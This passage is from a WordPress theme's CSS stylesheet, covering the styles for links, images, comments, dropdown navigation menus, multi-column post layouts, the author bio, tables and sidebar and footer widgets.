	font-size: 9pt;
	font-weight:bold;
	text-transform: uppercase;
	margin: 0 0 10px;
	}

#footer-widgets h3.widgettitle {
	color:#ccc;
	margin: 0 0 15px;
	border-bottom:1px dotted #444;
	padding:0 0 5px;
	}

#comments h3  {
	font-size:14pt;
	}

/* -------------------[ Links ]------------------- */



a, a:link, a:visited {
	outline:none;
	text-decoration:none;
	color:#336699;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

a:hover, a:active {
	text-decoration:none;
	color:#000000;
	}

a.more-link, 
a.more-link:link, 
a.more-link:visited  {}

a.more-link:hover, 
a.more-link:active  {}

#footer a, 
#footer a:link, 
#footer a:visited {
	color:#ddd;
	}

#footer a:hover, 
#footer a:active {
	color:#ffcc00;
	}

#footer-widgets a, 
#footer-widgets, 
#footer-widgets {
	color:#fff;
	}

#footer-widgets a:hover, 
#footer-widgets a:active {
	color:#ffcc00;
	}

.post-title a, .post-title a:link, .post-title a:visited {
	color:#000;
	text-decoration:none;
	}

.post-title a:hover, .post-title a:active {
	color:#336699;
	}

h3.widgettitle a,
h3.widgettitle a:link,
h3.widgettitle a:visited,
h2.feature-title a,
h2.feature-title a:link,
h2.feature-title a:visited {
	color:#000;
	}

h3.widgettitle a:hover,
h3.widgettitle a:active,
h2.feature-title a:hover,
h2.feature-title a:active {
	color:#336699;
	}

#alt-home-bottom h3.widgettitle a,
#alt-home-bottom h3.widgettitle a:link,
#alt-home-bottom h3.widgettitle a:visited {}

#alt-home-bottom h3.widgettitle a:hover,
#alt-home-bottom h3.widgettitle a:active {}

#footer-widgets h3.widgettitle a,
#footer-widgets h3.widgettitle a:link,
#footer-widgets h3.widgettitle a:visited {
	color:#ccc;
	}

#footer-widgets h3.widgettitle a:hover,
#footer-widgets h3.widgettitle a:active {
	color:#ffcc00;
	}
	
/* -------------------[ Images ]------------------- */

.entry img {
	max-width: 100%;
	padding:0;
	height:auto;
        }

img.alignright {
	float: right;
	clear: right;
	margin: 0 0 5px 15px;
        }

img.alignleft {
	float: left;
	clear: left;
	margin: 0 10px 15px 0px;
        }

img.aligncenter, img.centered, img.center { 
	display: block; 
	margin: 0 auto 15px;  
	float: none; 
	clear: both;
        }

img.thumbnail {
	float:right;
	margin: 0 0 15px 10px;
	}

.entry img.thumbnail {
	max-width:25%;
	height:auto;
	}

img.wide-thumbnail {
	max-width:100%;
	clear:both;
	margin: 0 0 20px;
	height:auto;
	}

img.thumbnail,
img.wide-thumbnail,
img.featuredimage {
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	}

img.thumbnail:hover,
img.wide-thumbnail:hover,
img.featuredimage:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
	}

img.avatar {
	border:1px solid #e5e5e5;
	padding:2px;
	background:#fff;
	float:right;
	margin:0 0 15px 10px;
	}

/* -------------------[ Caption Styles for WP 2.6+ ]------------------- */

.wp-caption {
	border: 1px solid #e5e5e5;
	text-align: center;
	background-color: #fff;
	padding-top:5px;
	margin: 0 10px 10px;
	}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
	}

.wp-caption p.wp-caption-text {
	font-size: 8pt;
	padding: 5px;
	margin: 0;
	}

/* -------------------[ Misc Tags and Classes ]------------------- */

p {
	margin-top: 0px;
	margin-bottom: 15px;
	}

ol {
	margin-left: 40px;
	padding: 0;
	}

ul {
	margin-left: 20px;
	padding: 0;
	}

.post ul, .post ol {
	list-style-type: none;
	}

.post ul li {
	list-style-type:none;
	padding: 0;
	margin: 0 0 2px;
	padding-left:12px;
	background:url(images/bullet.png) 0 1px no-repeat;
	}

.post ol li {
	list-style-type:decimal;
	margin-left: 0;
	padding-left: 0;
	}

.post ul li li {
	list-style-type:square;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

.post ul li li li {
	list-style-type:disc;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

form, select {
	margin:0;
	padding:0;
	}

acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px solid #999;
	}

* html acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 0 0 15px;
	color: #666;
	background:#f5f5f5;
	padding: 15px 15px 1px;
	border:1px solid #e5e5e5;
	}

.center {
	text-align: center;
	}

a img, img a {
	border: none;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

hr {
        display: block;
        clear:both;
        }

.navigation {
	padding: 0; 
	margin: 0;
	clear:both;
	}

.navigation .alignright {
	width:49%;
	float: right;
	text-align:right;
	}
	
.navigation .alignleft {
	width:49%;
	float: left;
	text-align:left;
	}

.alignright {
	float: right;
	}
	
.alignleft {
	float: left;
	}

.aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
        float: none; 
        clear: both;
	}

input:focus {
	outline: none;
	}

/* -------------------[ Comments ]------------------- */

#comments {
	margin:20px 0 0;
	border:1px solid #ddd;
	background:#fff;
	padding:20px;
	}

.allcomments {
	padding: 0;
	margin:0;
	}

.commentlist {
	padding: 0;
	list-style-type:none;
	margin: 0 ;
	}

ol.commentlist li {
	background: #f5f5f5;
	clear:both;
	margin: 0 0 15px;
	padding: 15px;
	border:1px solid #e5e5e5;
	list-style-type:none;
	}

.commentlist li ul.children li {
	background: #fff;
	}

.commentlist li ul.children li.depth-3,
.commentlist li ul.children li.depth-5,
.commentlist li ul.children li.depth-7,
.commentlist li ul.children li.depth-9 {
	background: #f5f5f5;
	}

.commentlist li ul.children {
	margin: 0;
	padding: 0;
	}

.commentlist li ul.children li {
	margin: 15px 0 0;
	}

.commentlist li.alt { }

.commentmetadata {
	display: block;
	margin-bottom:10px;
	font-size: 8pt;
	}

.commentlist cite {
	font-style:normal;
	font-weight:bold;
	}

#commentform {
	padding: 0;
	margin-bottom:0;
	}

#commentform label {
	padding: 0;
	margin: 0 0 0 5px;
	font-size:8pt;
	color:#666;
	}

#commentform input#author,
#commentform input#email,
#commentform input#url,
#commentform textarea {
	padding:7px;
	background:#f5f5f5;
	border-color: #e5e5e5; 
	border-width:1px; 
	border-style:solid;
	width: 250px;
	}

#commentform textarea {
	width:95%;
	}

#commentform input#submit {
	cursor:pointer;
	font-family:arial,helvetica,sans-serif;
	clear:both;
	padding: 10px;
	font-size:10pt;
	text-align:center;
	color:#fff;
	background:#336699;
	}

p.button-submit {
	margin:0;
	}

#commentform input#submit:hover {
	background:#000;
	}

.thread-alt { }	

.thread-even { }

#respond { 
	margin: 0;
	padding:0;
	clear:both; 
	}

.commentlist #respond {
	margin: 30px 0 0;
	}

.comments-navigation {
	display:block;
	margin: 0;
	padding:10px 0;
	font-weight:bold;
	}

.comments-navigation .alignleft {
	float:left;
	}

.comments-navigation .alignright {
	float:right;
	}

.comments-number {
	font-size:8pt;
	font-weight:bold;
	margin-bottom:0;
	padding:0;
	}

.commentlist img.avatar, 
.commentlist img.comment-grav {
	padding:2px;
	background:#fff;
	border:1px solid #e5e5e5;
	float:right;
	margin:0 0 10px 10px;
	}

.reply {
	margin: 0;
	}

a.comment-reply-link, 
a.comment-reply-link:link, 
a.comment-reply-link:visited {
	clear:both;
	}

a.comment-reply-link:hover, 
a.comment-reply-link:active {}

.post ol.commentlist .comment-body ul {
	list-style-type:disc;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ul li {
	list-style-type:disc;
	margin:0;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ol {
	list-style-type:decimal;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ol li {
	list-style-type:decimal;
	margin:0;
	padding:0;
	border:none;
	}

.cancel-comment-reply {
	padding: 5px 0 10px;
	}

.pings {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	padding: 15px;
	margin: 0 0 20px;
	}

.pings ol {
	margin-left:20px;
	}

.pings li {
	margin-bottom:5px;
	}

/* ---------------[ Site Map Page ]--------------- */

.sitemap .post,
.sitemap .page,
.post.sitemap {
	border:0;
	margin:0;
	padding:0;
	}

.sitemap ul {
	list-style-type:none;
	margin-top: 0;
	margin-left: 0;
	margin-bottom:15px;
	color:#ccc;
	}

.sitemap ul ul {
	margin-left: 15px;
	margin-bottom:0;
	}

.sitemap .entry {
	padding-bottom:15px;
	}

.sitemap-narrow {
	width:40%;
	float:right;
	padding: 0;
	margin:0 0 15px;
	}

.sitemap-wide {
	width:55%;
	float:left;
	}

.allmap-wide {
	width:100%;
	float:left;
	}

.sitemap-post {
	clear:both;
	text-align: justify;
	margin:0 0 15px;
	padding:0;
	border-bottom:1px dotted #ddd;
	}

.sitemap-post .meta {
	margin:0 0 10px;
	}

.sitemap-post p.sitemap-title {
	font-weight:bold;
	margin:0;
	}

.sitemap-post img.thumbnail {
	float:right;
	margin:0 0 15px 10px;
	max-width:20%;
	}

/* -------------------[ Top Navigation ]------------------- */

#topnav {
	padding:0; 
	margin:0;
	background:#000;
	font-size:8pt;
	border:1px solid #ddd;
	}

#topnav ul { 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	border:3px solid #fff; 
	}

#topnav ul a  {
	position:relative; 
	display:block; 
	z-index:90; 
	padding:5px 10px; 
	line-height:24px; 
	text-decoration:none;
	color:#bbb;
	}

#topnav ul li  { 
	float:left; 
	width: auto;
	}

#topnav ul a:hover {
	color:#fff;
	}

#topnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 222px; 
	z-index:99999;
	border:0;
	}

#topnav ul ul a  {
	width:200px; 
	line-height:20px;
	border: 1px solid #000;
	border-top:0;
	background:#333;
	}

#topnav ul ul a:hover  {

	}

#topnav ul ul ul  {
	border-top: 1px solid #000;
	margin: -32px 0 0 221px; 
	}

#topnav ul li li { 
	margin:0;
	border:0;
	}

#topnav ul li:hover,
#topnav ul li.hover  {
	position:static;
	}

#topnav ul li:hover ul ul, 
#topnav ul li.sfhover ul ul,
#topnav ul li:hover ul ul ul, 
#topnav ul li.sfhover ul ul ul,
#topnav ul li:hover ul ul ul ul, 
#topnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#topnav ul li:hover ul, 
#topnav ul li.sfhover ul,
#topnav ul li li:hover ul, 
#topnav ul li li.sfhover ul,
#topnav ul li li li:hover ul, 
#topnav ul li li li.sfhover ul,
#topnav ul li li li li:hover ul, 
#topnav ul li li li li.sfhover ul {
	left:auto;
	}

.select-menu { 
	display: none 
	}
/*
#topnav ul li #current_page_item > a,
#topnav ul li #current_page_ancestor > a,
#topnav ul li #current-menu-item > a,
#topnav ul li #current-menu-ancestor > a {
	color: #bc360a;
	font-style: italic;
}
*/

#topnav ul li.current-menu-item > a,
#topnav ul li.current_page_item > a {
	color:#ff5e00;
	}

#topnav ul li.current-menu-item > a:hover,
#topnav ul li.current_page_item > a:hover {
	color:#000000;
	}

/* -------------------[ Category Navigation ]------------------- */

#catnav {
	padding:0; 
	margin:0;
	background:#eee url(images/navbg.png) bottom left repeat-x;
	font-size:9pt;
	border:1px solid #ddd;
	font-weight:bold;
	}

#catnav ul { 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	border-left:1px solid #fff;
	}

#catnav ul a  {
	position:relative; 
	display:block; 
	z-index:100; 
	padding:5px 10px; 
	line-height:24px; 
	text-decoration:none;
	color:#333;
	border-right:1px solid #ddd;
	}

#catnav ul li  { 
	float:left; 
	width: auto;
	border-right:1px solid #fff; 
	}

#catnav ul a:hover {
	color:#000;
	background:#fff;
	}

#catnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 222px; 
	z-index:99999;
	border:0;
	border-bottom: 1px solid #ddd;
	margin-left:-2px;
	}

#catnav ul ul a  {
	width:200px; 
	border: 1px solid #ddd;
	border-bottom:0;
	background:#f5f5f5;
	line-height:24px;
	}

#catnav ul ul a:hover  {}

#catnav ul ul ul  {
	border-top:0;
	margin: -35px 0 0 221px; 
	}

#catnav ul li li { 
	margin:0;
	border:0;
	}

#catnav ul li:hover,
#catnav ul li.hover  { 
	position:static;
	}

#catnav ul li:hover ul ul, 
#catnav ul li.sfhover ul ul,
#catnav ul li:hover ul ul ul, 
#catnav ul li.sfhover ul ul ul,
#catnav ul li:hover ul ul ul ul, 
#catnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#catnav ul li:hover ul, 
#catnav ul li.sfhover ul,
#catnav ul li li:hover ul, 
#catnav ul li li.sfhover ul,
#catnav ul li li li:hover ul, 
#catnav ul li li li.sfhover ul,
#catnav ul li li li li:hover ul, 
#catnav ul li li li li.sfhover ul { 
	left:auto; 
	}

/* -------------------[ Footer Navigation ]------------------- */

#footnav {
	padding:0; 
	margin:0;
	float:right;
	}

#footnav ul  {
	list-style-type:none; 
	padding:0; 
	margin:0;
 	}

#footnav ul li  { 
	display:block;
	float:left;
	list-style-type:none; 
	margin:0;
	padding:0;
	}

#footnav ul a,
#footnav ul a:link,
#footnav ul a:visited  {
	display:block;
	float:left;
	padding:0;  
	margin:0 0 0 10px;
	text-decoration:none;
	}

#footnav ul a:hover,
#footnav ul a:active { }

/* -------------------[ Basic Post Styles ]------------------- */

.post, .page.hentry {
	margin: 0;
	padding:0;
	clear:both;
	}

#content .post, 
#content .page.hentry {
	margin: 0 0 30px;
	padding: 15px;
	border:1px solid #ddd;
	background:#fff;
	}

.single #content .post, 
.single #content .page.hentry {
	margin:0 0 15px;
	padding: 20px;
	}

.page #content .post, 
.page #content .page.hentry {
	margin:0 0 15px;
	padding: 20px;
	}

.post-author {
	margin: 0 0 20px;
	padding:0 0 5px;
	clear:both;
	border-bottom:1px dotted #ddd;
	}

.entry {
	margin: 0;
	padding: 0;
	}

#content .entry-content {
	margin-left:115px;
	margin-bottom:0;
	padding-left:15px;
	border-left:1px dotted #ddd;
	}

.entry-feature-item {
	width:100%;
	margin: 0 auto;
	clear:both;
	padding:0;
	}

.meta {
	float:left;
	margin:0;
	padding: 0 15px 0 0;
	width:100px;
	font-size:8pt;
	}

.meta span {
	display:block;
	}

.single #content .entry-content {
	margin-left:0;
	margin-bottom:0;
	padding-left:0;
	border-left:0;
	}

.single .meta {
	float:none;
	padding: 0 0 5px;
	width:100%;
	font-size:8pt;
	border-bottom:1px dotted #ddd;
	margin: 0 0 15px;
	}

.single .meta span {
	display:inline;
	padding:0 5px 0 0;
	margin-right:2px;
	}

.meta-comments {}

.single .meta .meta-comments {
	float:right;
	padding:0;
	border-right:0;
	margin-right:0;
	}

.single .meta-author {
	border-right:1px dotted #ddd;
	}

.meta-date {}

.meta-view {
	margin-top:10px;
	}

.meta-view a,
.meta-view a:link,
.meta-view a:visited {
	font-weight:bold;
	color:#333;
	display:block;
	}

.meta-view a:hover,
.meta-view a:active {
	color:#ff5e00;
	}

.meta-cats-tags {
	padding: 5px 0 0;
	margin:0 auto;
	display:block;
	border-top:1px dotted #ddd;
	clear:both;
	font-weight:bold;
	float:none;
	width:100%;
	font-size:8pt;
	}

.single .meta-cats-tags {}

.meta-cats-tags a,
.meta-cats-tags a:link,
.meta-cats-tags a:visited {
	font-weight:normal;
	}	

.tags {
	border-left:1px dotted #ddd;
	padding-left:6px;
	}

.cats {
	padding-right:2px;
	}

.single-video {
	position: relative;
	padding-bottom: 60%;
	padding-top: 0;
	height: 0;
	overflow: hidden;
	margin: 0 auto 20px;
	}

.single-video iframe,  
.single-video object,  
.single-video embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}

#breadcrumbs {
	font-size:10px;
	font-weight:bold;
	border-bottom:1px dotted #ddd;
	padding-bottom:5px;
	margin-bottom:15px;
	}

.single #breadcrumbs {
	}

/* ---------------[ Related Posts on Single Post Page ]--------------- */

#related {
	padding: 20px;
	margin: 1px 0 0;
	background:#f5f5f5;
	}

#related .subscribe {}

#related .subscribe p.intro {
	font-weight:bold;
	}

#related .subscribe p.feed {
	margin-bottom:10px;
	font-weight:bold;
	padding-left: 21px;
	background: url(images/FeedIcon-16.gif) 0px 50% no-repeat;
	}

#related .subscribe form {
	margin:0;
	padding:0;
	}

/* -------------------[ Author Bio Info ]------------------- */

.auth-bio {
	padding: 0;
	margin: 0;
	border:0;
	padding: 20px;
	margin: 0 0 20px;
	background:#fff;
	border:1px solid #ddd;
	}

.auth-bio img.avatar {
	float:right;
	margin:0 0 0 15px;
	padding: 0; 
	border: 0;
	}

.author .auth-bio img.avatar {
	float:right;
	margin:0 0 10px 10px;
	padding: 0; 
	border: 0;
	}

.author .auth-bio p {
	margin:0 0 10px;
	}

.author p.auth-website {
	width:auto;
	float:right;
	margin: 0;
	padding:0;
	height:24px;
	line-height:24px;
	font-size:10px;
	font-weight:bold;
	}

.author p.auth-icons {
	width:250px;
	float:left;
	margin: 0;
	padding:0;
	height:24px;
	line-height:24px;
	}

.author p.auth-icons img {
	margin: 0 2px 0 0;
	padding:0;
	border:0;
	}

.auth-clear {
	clear:both;
	margin: 0 auto 15px;
	border-bottom: 1px dotted #ddd;
	padding: 0;
	}

.single .auth-bio {
	margin: 15px auto 0;
	background:transparent;
	padding:20px;
	border:0;
	background:#f5f5f5;
	}

.auth-bio h3 {
	font-size:14pt;
	margin:0;
	}

.auth-bio h3 span.profile {
	font-size:9pt;
	margin:0;
	padding:0 0 0 3px;
	font-weight:normal;
	letter-spacing:0;
	}

/* -------- [ Table ] -------- */
	
table {
	border-collapse: collapse;
	margin-bottom: 15px; 
	max-width:100%;
	overflow:hidden;
	}

table th {
	background:#eeeeee;
	border: 1px solid #fff;
	padding: 10px; 
	}

table tr {
	background:#f5f5f5;
	}

table td {
	border: 1px solid #fff;
	padding: 10px; 
	}

/* -------- [ Calendar Table ] -------- */
	
table#wp-calendar {
	margin-bottom: 0px; 
	width:100%;
	text-align:center;
	border:1px solid #e5e5e5;
	}

table#wp-calendar caption {
	font-size:10pt;
	font-weight:bold;
	padding: 5px;
	}

table#wp-calendar th {
	background:#e5e5e5;
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tr {
	background:#f5f5f5;
	}

table#wp-calendar td {
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tfoot td {
	background:#e5e5e5;
	padding: 5px;
	}

/* --------------[ Home Page Option 2 - 2 Posts Aligned Side-by-Side ( index2 ) ]-------------- */

.post-by-2 {
	margin: 0 auto;
	padding:0;
	}

.post-left {
	clear:left;
	float:left;
	width: 48.5%;
	margin: 0;
	padding:0;
	}

.post-right {
	clear:right;
	float:right;
	width: 48.5%;
	margin: 0;
	padding:0;
	}

#content .post-by-2 .post,
#content .post-by-2 .page.hentry {
	padding: 10px;
	margin-bottom:20px;
	}

.post-by-2 img.thumbnail {
	float:right;
	margin: 0 0 10px 10px;
	max-width:25%;
	padding:1px;
	}

.post-by-2 img.wide-thumbnail {
	margin-bottom:10px;
	width:100%;
	}

.post-by-2 .post-clear {
	clear:both;
	height:0;
	padding:0;
	background:transparent;
	margin: 0 auto;
	}

.post-by-2 .entry {
	margin: 0;
	padding:0;
	border:0;
	height:19.9em;
	margin-bottom:0;
	line-height:1.6em;
	overflow:hidden;
	}

.post-by-2 .meta {
	border-top:1px dotted #ddd;
	float:none;
	margin:15px auto 0;
	padding: 3px 0 0;
	width:100%;
	display:block;
	}

.post-by-2 .meta span {
	display:inline;
	}

.post-by-2 .meta-view,
.post-by-2 .meta-author {
	position:absolute;
	left:-999em;
	}

.post-by-2 .meta-comments,
.post-by-2 .meta-author {
	float:right;
	margin:0;
	padding:0;
	}

.post-by-2 h2.post-title {
	font-size:12pt;
	letter-spacing:0;
	line-height:1.3em;
	margin:0 0 5px;
	}

/* -------------------[ Home Page Option 3 - 3 Posts Aligned Side-by-Side ( index3 ) ]------------------- */

.posts-by-3 {
	margin: 0;
	padding: 0;
	clear:both;
	}

.posts-by-3  .post-wrap {
	margin: 0 2% 10px 0;
	padding: 0;
	width:32%;
	float:left;
	clear:none;
	}

#content .posts-by-3  .post, 
#content .posts-by-3 .page.hentry {
	margin: 0;
	padding: 10px;
	border:1px solid #ddd;
	background:#fff;
	}

.posts-by-3 .post-clear {
	width:100%;
	clear:both;
	margin:0;
	padding: 0;
	height:0;
	border:0;
	}

.posts-by-3  .post-wrap.right {
	float:right;
	margin-right:0;
	}

.posts-by-3 img.thumbnail {
	float:right;
	margin: 0 0 10px 10px;
	max-width:25%;
	padding:1px;
	}

.posts-by-3 img.wide-thumbnail {
	margin-bottom:10px;
	width:100%;
	}

.posts-by-3 .post-clear {
	clear:both;
	height:0;
	padding:0;
	background:transparent;
	margin: 0 auto;
	}

.posts-by-3 .entry {
	margin: 0;
	padding:0;
	border:0;
	height:18.7em;
	margin-bottom:0;
	line-height:1.6em;
	overflow:hidden;
	}

.posts-by-3 .meta {
	border-top:1px dotted #ddd;
	float:none;
	margin:15px auto 0;
	padding: 3px 0 0;
	width:100%;
	display:block;
	height:16px;
	overflow:hidden;
	}

.posts-by-3 .meta span {
	display:inline;
	}

.posts-by-3 .meta-view,
.posts-by-3 .meta-author {
	position:absolute;
	left:-999em;
	}

.posts-by-3 .meta-comments,
.posts-by-3 .meta-author {
	float:right;
	margin:0;
	padding:0;
	}

.posts-by-3 h2.post-title {
	font-size:12pt;
	letter-spacing:0;
	line-height:1.3em;
	margin:0 0 5px;
	}

.posts-by-3 .navigation {
	margin-top:20px;
	}

/* -----------[ Home Page Option 4 - Posts Arranged by Category Side-by-Side ( index4 ) ]----------- */

.cats-by-2 {
	margin: 0 auto 20px;
	padding: 0;
	background:transparent;
	overflow:hidden;
	border:1px solid #ddd;
	background:#fff;
	padding: 20px;
	}

.cat-posts-left {
	clear:left;
	float:left;
	width: 48%;
	margin: 0;
	padding:0;
	}

.cat-posts-right {
	clear:right;
	float:right;
	width: 48%;
	margin: 0;
	padding:0;
	}

.cats-clear {
	clear:both;
	height:0px;
	display:block;
	margin:0 auto 30px;
	padding:0 0 30px;
	border-bottom:3px double #eee;
	}

#content .cats-by-2 .post {
	margin: 0 0 10px;
	padding: 0 0 10px;
	background:transparent;
	border:0;
	border-bottom:1px dotted #ddd;
	}

#content .cats-by-2 .post:last-child {
	margin: 0;
	padding: 0;
	border:0;
	}

.cats-by-2 .entry {
	overflow:hidden;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:10em;
	}

.cats-by-2 img.wide-thumbnail {
	margin-bottom:5px;
	}

.cats-by-2 img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	padding:0;
	width:90px;
	border:0;
	height:auto;
	}

.cats-by-2 .excerpt {
	display:block;
	overflow:hidden;
	text-align: justify;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:7.8em;
	}

.cats-by-2 h3.post-title {
	letter-spacing:0;
	font-size:10pt;
	margin:0;
	line-height:1.4em;
	}

.cats-by-2 .meta {
	float:none;
	display:block;
	margin:0;
	padding: 5px 0 0;
	width:auto;
	font-size:8pt;
	}

.cats-by-2 .entry.post-1 {
	overflow:hidden;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:10em;
	}

.cats-by-2 .entry.post-1 .excerpt {
	display:block;
	overflow:hidden;
	text-align: justify;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:7.8em;
	}

.cats-by-2 .entry.post-1 .meta {
	float:none;
	display:block;
	margin:0;
	padding: 1em 0 0;
	width:auto;
	font-size:8pt;
	line-height:1.5em;
	height:1.5em;
	}

.cats-by-2 .meta span {
	display:inline;
	margin:0;
	}

.cats-by-2 .meta-author {
	display:none;
	position:absolute;
	left:-999em;
	}

.cats-by-2 .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.cats-by-2 .meta-date {
	}

.cats-by-2 .meta-view {
	margin:0;
	display:inline;
	}

.cats-by-2 .meta-view a,
.cats-by-2 .meta-view a:link,
.cats-by-2 .meta-view:visited {
	margin:0;
	display:inline;
	border-left:1px dotted #ddd;
	padding-left:5px;
	margin-left:2px;
	}

.cats-by-2 .meta .readmore {
	position:absolute;
	left:-999em;
	}

/* -------------------[ Home Page Option 5 - Posts Arranged by Category Stacked ( index5 ) ]------------------- */

.cat-posts-stacked {
	clear:both;
	float:none;
	margin: 0;
	padding:0;
	}

#content .cat-posts-stacked .post {
	margin:0 0 15px;
	padding:0 0 15px;
	}

.cat-posts-stacked .entry,
.cat-posts-stacked .entry.post-1,
.cat-posts-stacked .excerpt,
.cat-posts-stacked .meta {
	height:auto;
	margin:0;
	padding:0;
	}



.cat-posts-stacked h3.post-title {
	letter-spacing:0;
	font-size:12pt;
	padding-bottom:4px;
	line-height:1.4em;
	margin: 0;
	}

/* -------------------[ Widgets ]------------------- */

.widgetbox
{
    padding: 15px;
    background: none repeat scroll 0% 0% rgb(255, 255, 255);
    border: 1px solid rgb(221, 221, 221);
}

.archivewidget
{
    padding: 15px;
    font-size: 7pt;
    letter-spacing:-0pt;
    background: none repeat scroll 0% 0% rgb(255, 255, 255);
    border: 1px solid rgb(221, 221, 221);
}

.widget {
	margin: 0 0 20px;
	
	overflow:hidden;
	}

.widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}

.widget li {
	list-style-type: none;
	margin: 0;
	padding: 5px 0 5px 12px;
	border-bottom:1px dotted #ddd;
	background:url(images/bullet.png) 0 7px no-repeat;
	}

.widget li:last-child {
	border:0;
	}

.widget .textwidget { }

.widget li li {
	list-style-type: none;
	margin: 0;
	border:0;
	padding: 0;
	background:transparent;
	}

.widget li li li {
	padding-left: 15px;
	}

.widget img {
	max-width:100%;
	height:auto;
	}

#sidebar-narrow .widget {
	background:#fff;
	padding:10px;
	border:1px solid #ddd;
	}

/* -------------------[ Sidebar Bottom Widgets ]------------------- */

#sidebar-bottom .widget { }

#sidebar-bottom .widget li { }

#sidebar-bottom .widget .textwidget { }

#sidebar-bottom h3.widgettitle { }

/* -------------------[ Footer Widgets ]------------------- */

#footer-widgets {
	clear: both;
	margin: 0;
	padding:40px 0 30px;
	width:100%;
	background:#050505 url(images/bodybg2.png);
	border-top:1px solid #000;
	border-bottom:1px solid #222;
	text-align:left;
	font-size:9pt;
	color:#aaa;
	}

#footer-widgets .widget {
	margin: 0 0 30px;
	border:0;
	}

#footer-widgets .widget li {
	list-style-type: none;
	margin: 0 0 9px;
	padding: 0;
	border-bottom:0;
	background:transparent;
	}

.footer-widget1 {
	float:left;
	width:30%;
	margin: 0 3% 0 0;
	overflow:hidden;
	}

.footer-widget2 {
	float:left;
	width:30%;
	margin: 0 3% 0 0;
	overflow:hidden;
	}

.footer-widget3 {
	float:left;
	width:15.5%;
	margin: 0;
	overflow:hidden;
	}

.footer-widget4 {
	float:right;
	width:15.5%;
	margin: 0;
	overflow:hidden;
	}

/* -------------------[ Side Tabs Widget ]------------------- */

.widget.sidetabs {
	background: transparent;
	padding:0;
	border:1px solid #ddd;
	background:#fff;  
	}

.widget.sidetabs ul.tabs {  
	list-style-type:none;
	margin: 0;
	padding: 0;
	clear:both;
	background:#f5f5f5;
	border-bottom:1px dotted #ddd;
	}

.widget.sidetabs ul.tabs li {
	float: left;
	display: inline;
	margin: 0;
	padding: 0;
	background:transparent;
	border:0;
	}
 
.widget.sidetabs ul.tabs li a, 
.widget.sidetabs ul.tabs li a:link, 
.widget.sidetabs ul.tabs li a:visited  {
	float: left;
	display: block;
	padding: 0 10px;
	margin: 0;
	font-size:8pt;
	font-weight:bold;
	height:28px;
	line-height:28px;
	border-right:1px solid #ddd;
	}

.widget.sidetabs ul.tabs li a:hover, 
.widget.sidetabs ul.tabs li a:active {
	background:#fff;
	}

.widget.sidetabs ul.tabs li.ui-tabs-selected a,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:link,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:visited {
	color:#000;
	background:#fff;
	}

.widget.sidetabs form {
	margin: 0 !important;
	padding: 0 !important;
	color:#888;
	}

.widget.sidetabs select {
	margin: 0;
	padding: 0;
	width:160px;
	color:#888;
	}

.widget.sidetabs li { }

.widget.sidetabs .cat_content {}

.widget.sidetabs .cat_content ul {}

.widget.sidetabs .cat_content li {
	list-style-type: none;
	margin: 0;
	padding: 10px 10px 10px 22px;
	border-bottom:1px dotted #ddd;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.widget.sidetabs .cat_content li:last-child {
	border-bottom:0;
	}

.widget.sidetabs .cat_content li a,
.widget.sidetabs .cat_content li a:link,
.widget.sidetabs .cat_content li a:visited,
.widget.sidetabs .cat_content ul.side-arc li { }

.widget.sidetabs .cat_content ul.side-arc li { 
	background:url(images/bullet.png) 10px 14px no-repeat;
	}

.widget.sidetabs .cat_content ul.side-arc li p.title {
	float:left;
	width:75px;
	margin: 0;
	padding-top:2px;
	}

.widget.sidetabs .cat_content ul.side-arc li select {
	float:left;
	width:160px;
	padding:2px;
	border:1px solid #e5e5e5;
	}

.widget.sidetabs .cat_content ul.side-arc li form { }

.widget.sidetabs .popular p {
	margin: 0;
	padding: 10px 10px 10px 22px;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.widget.sidetabs .popular li a,
.widget.sidetabs .popular li a:link,
.widget.sidetabs .popular li a:visited { }

.widget.sidetabs .side-recent-comments li a,
.widget.sidetabs .side-recent-comments li a:link,
.widget.sidetabs .side-recent-comments li a:visited { }

.widget.sidetabs .cat_content li a:hover,
.widget.sidetabs .cat_content li a:active,
.widget.sidetabs .cat_content .popular li a:hover,
.widget.sidetabs .cat_content .popular li a:active,
.widget.sidetabs .cat_content .side-recent-comments li a:hover,
.widget.sidetabs .cat_content .side-recent-comments li a:active { }

.widget.sidetabs .ui-tabs-hide {  
	display: none;  
	}

